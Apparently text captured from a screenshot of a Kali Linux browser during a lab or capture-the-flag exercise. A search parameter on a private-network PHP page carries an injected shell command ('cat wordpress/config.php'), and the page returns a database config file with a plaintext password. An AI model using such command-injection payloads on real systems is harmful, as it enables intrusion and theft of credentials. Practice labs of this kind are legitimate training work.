 $_
1 2 3 4
11:16
Grayscale - Start Bootstrap T
http://192.168.56.118/site/bus
view-source:http://192.168.56.118/site/busque.php?buscar=cat wordpress/config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($servername, $username, $password, $database);
8 // Check connection
9 if (!$conn) {
10     die("Connection failed: " . mysqli_connect_error());
11 }
12 echo "Connected successfully";
13 mysqli_close($conn);
14 ?>
15
16